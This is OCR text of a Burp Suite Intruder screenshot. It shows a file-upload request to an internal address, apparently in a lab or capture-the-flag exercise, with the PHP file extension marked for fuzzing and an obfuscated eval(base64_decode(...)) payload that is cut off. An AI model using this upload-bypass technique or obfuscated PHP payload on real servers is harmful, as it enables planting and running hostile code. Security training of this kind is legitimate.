 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.17.217:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------214408105420772960543950441980
8 Content-Length: 748
9 Origin: http://10.10.17.217:3333
10 Connection: close
11 Referer: http://10.10.17.217:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------214408105420772960543950441980
15 Content-Disposition: form-data; name="file"; filename="obfus§.php§"
16 Content-Type: application/x-php
17
18 §<?php
eval(base64_decode('CiBnb3RvIFQ0eGVDOyBUNHhlQzogJHggPSBhcnJheSg3MCwgNjUsIDg5LCA4OSwgNzEsIDY1LCA1NiwgNTgsIDU2LCA1OSwgMTEzLCAxMjIsIDk4LCAxMjIsIDg1LCA5OSwgMT
IxLCA4NSwgMTAxLCAxMDQsIDEwOCwgMTI3LCAxMjEsIDEwNSwgMTA3LCAxMjYsIDExMSwgMTEwLCAxMTkpOyBnb3RvIHAzdDNKOyBwM3QzSjogJHkgPSBhcnJheSgyMCwgMjAsIDMwLCA0MCk7IGdvdG8g
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
3 payload positions Length: 1308